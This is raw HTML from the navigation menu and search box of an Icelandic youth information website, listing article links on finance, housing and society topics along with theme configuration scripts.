        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_696ddfb1b034e" data-td_block_id="td_uid_22_696ddfb1b034e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_696ddfb1b034e" data-td_block_id="td_uid_22_696ddfb1b034e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_696ddfb1b3452_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_696ddfb1b3452" ><script>var block_td_uid_32_696ddfb1b3452 = new tdBlock();
block_td_uid_32_696ddfb1b3452.id = "td_uid_32_696ddfb1b3452";
block_td_uid_32_696ddfb1b3452.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_696ddfb1b3452_rand","tdc_css_class":"td_uid_32_696ddfb1b3452_rand","tdc_css_class_style":"td_uid_32_696ddfb1b3452_rand_style"}';
block_td_uid_32_696ddfb1b3452.td_column_number = "3";
block_td_uid_32_696ddfb1b3452.block_type = "td_block_mega_menu";
block_td_uid_32_696ddfb1b3452.post_count = "4";
block_td_uid_32_696ddfb1b3452.found_posts = "85";
block_td_uid_32_696ddfb1b3452.header_color = "";
block_td_uid_32_696ddfb1b3452.ajax_pagination_infinite_stop = "";
block_td_uid_32_696ddfb1b3452.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_696ddfb1b3452);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_696ddfb1b3452" id="td_uid_33_696ddfb1b48d6" data-td_block_id="td_uid_32_696ddfb1b3452" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_696ddfb1b3452"  id="td_uid_34_696ddfb1b4934" data-td_block_id="td_uid_32_696ddfb1b3452" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_696ddfb1b3452"  id="td_uid_35_696ddfb1b496b" data-td_block_id="td_uid_32_696ddfb1b3452" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_696ddfb1b3452"  id="td_uid_36_696ddfb1b49a3" data-td_block_id="td_uid_32_696ddfb1b3452" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_696ddfb1b3452"  id="td_uid_37_696ddfb1b49cd" data-td_block_id="td_uid_32_696ddfb1b3452" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_696ddfb1b3452"  id="td_uid_38_696ddfb1b49f7" data-td_block_id="td_uid_32_696ddfb1b3452" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_696ddfb1b3452 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_696ddfb1b3452" data-td_block_id="td_uid_32_696ddfb1b3452"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_696ddfb1b3452" data-td_block_id="td_uid_32_696ddfb1b3452"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_696ddfb1b642e_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_696ddfb1b642e" ><script>var block_td_uid_39_696ddfb1b642e = new tdBlock();
block_td_uid_39_696ddfb1b642e.id = "td_uid_39_696ddfb1b642e";
block_td_uid_39_696ddfb1b642e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_696ddfb1b642e_rand","tdc_css_class":"td_uid_39_696ddfb1b642e_rand","tdc_css_class_style":"td_uid_39_696ddfb1b642e_rand_style"}';
block_td_uid_39_696ddfb1b642e.td_column_number = "3";
block_td_uid_39_696ddfb1b642e.block_type = "td_block_mega_menu";
block_td_uid_39_696ddfb1b642e.post_count = "4";
block_td_uid_39_696ddfb1b642e.found_posts = "86";
block_td_uid_39_696ddfb1b642e.header_color = "";
block_td_uid_39_696ddfb1b642e.ajax_pagination_infinite_stop = "";
block_td_uid_39_696ddfb1b642e.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_696ddfb1b642e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_696ddfb1b642e" id="td_uid_40_696ddfb1b77fe" data-td_block_id="td_uid_39_696ddfb1b642e" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_696ddfb1b642e"  id="td_uid_41_696ddfb1b785d" data-td_block_id="td_uid_39_696ddfb1b642e" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_696ddfb1b642e"  id="td_uid_42_696ddfb1b7895" data-td_block_id="td_uid_39_696ddfb1b642e" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_696ddfb1b642e"  id="td_uid_43_696ddfb1b78c3" data-td_block_id="td_uid_39_696ddfb1b642e" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_696ddfb1b642e"  id="td_uid_44_696ddfb1b78ec" data-td_block_id="td_uid_39_696ddfb1b642e" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_696ddfb1b642e"  id="td_uid_45_696ddfb1b7917" data-td_block_id="td_uid_39_696ddfb1b642e" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_696ddfb1b642e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_696ddfb1b642e" data-td_block_id="td_uid_39_696ddfb1b642e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_696ddfb1b642e" data-td_block_id="td_uid_39_696ddfb1b642e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_696ddfb1b9513_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_696ddfb1b9513" ><script>var block_td_uid_46_696ddfb1b9513 = new tdBlock();
block_td_uid_46_696ddfb1b9513.id = "td_uid_46_696ddfb1b9513";
block_td_uid_46_696ddfb1b9513.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_696ddfb1b9513_rand","tdc_css_class":"td_uid_46_696ddfb1b9513_rand","tdc_css_class_style":"td_uid_46_696ddfb1b9513_rand_style"}';
block_td_uid_46_696ddfb1b9513.td_column_number = "3";
block_td_uid_46_696ddfb1b9513.block_type = "td_block_mega_menu";
block_td_uid_46_696ddfb1b9513.post_count = "4";
block_td_uid_46_696ddfb1b9513.found_posts = "189";
block_td_uid_46_696ddfb1b9513.header_color = "";
block_td_uid_46_696ddfb1b9513.ajax_pagination_infinite_stop = "";
block_td_uid_46_696ddfb1b9513.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_696ddfb1b9513);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_696ddfb1b9513" id="td_uid_47_696ddfb1ba97b" data-td_block_id="td_uid_46_696ddfb1b9513" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_696ddfb1b9513"  id="td_uid_48_696ddfb1ba9e2" data-td_block_id="td_uid_46_696ddfb1b9513" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_696ddfb1b9513"  id="td_uid_49_696ddfb1baa18" data-td_block_id="td_uid_46_696ddfb1b9513" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_696ddfb1b9513"  id="td_uid_50_696ddfb1baa44" data-td_block_id="td_uid_46_696ddfb1b9513" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_696ddfb1b9513"  id="td_uid_51_696ddfb1baa6e" data-td_block_id="td_uid_46_696ddfb1b9513" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_696ddfb1b9513"  id="td_uid_52_696ddfb1baa94" data-td_block_id="td_uid_46_696ddfb1b9513" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_696ddfb1b9513"  id="td_uid_53_696ddfb1baab7" data-td_block_id="td_uid_46_696ddfb1b9513" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_696ddfb1b9513"  id="td_uid_54_696ddfb1baada" data-td_block_id="td_uid_46_696ddfb1b9513" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_696ddfb1b9513"  id="td_uid_55_696ddfb1bab01" data-td_block_id="td_uid_46_696ddfb1b9513" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_696ddfb1b9513"  id="td_uid_56_696ddfb1bab25" data-td_block_id="td_uid_46_696ddfb1b9513" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_696ddfb1b9513 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_696ddfb1b9513" data-td_block_id="td_uid_46_696ddfb1b9513"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_696ddfb1b9513" data-td_block_id="td_uid_46_696ddfb1b9513"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
